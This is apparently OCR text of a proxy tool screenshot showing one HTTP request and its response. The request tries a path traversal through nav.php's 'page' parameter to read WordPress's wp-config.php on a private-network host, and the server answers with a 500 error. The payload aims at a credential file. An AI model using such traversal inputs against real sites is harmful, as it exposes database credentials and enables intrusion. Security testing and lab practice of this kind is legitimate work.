 Request
Pretty Raw Hex
\n
1 GET /nav.php?page=
../../../../var/www/html/wordpress/wp-config.php
HTTP/1.1
2 Host: 172.16.1.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 500 Internal Server Error
2 Date: Fri, 25 Apr 2025 02:36:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8